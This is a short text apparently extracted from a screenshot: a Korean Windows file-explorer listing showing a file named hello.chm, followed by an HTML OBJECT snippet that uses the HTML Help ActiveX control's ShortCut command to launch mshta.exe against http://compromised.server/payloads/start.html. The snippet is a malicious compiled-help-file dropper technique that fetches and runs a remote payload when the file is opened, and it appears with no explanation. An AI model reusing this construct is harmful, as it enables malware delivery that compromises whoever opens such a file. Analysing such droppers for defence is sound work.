 내 PC > 로컬 디스크 (C:) > 사용자 > 공용 공용 검색
이름 수정한 날짜 유형 크기
hello.chm 2023-03-23 오전 4:02 컴파일된 HTML ... 19KB
<OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1>
<PARAM name="Command" value="ShortCut">
<PARAM name="Button" value="Bitmap::shortcut">
<PARAM name="Item1" value=",mshta.exe,http://compromised.server/payloads/start.html ,">
</OBJECT>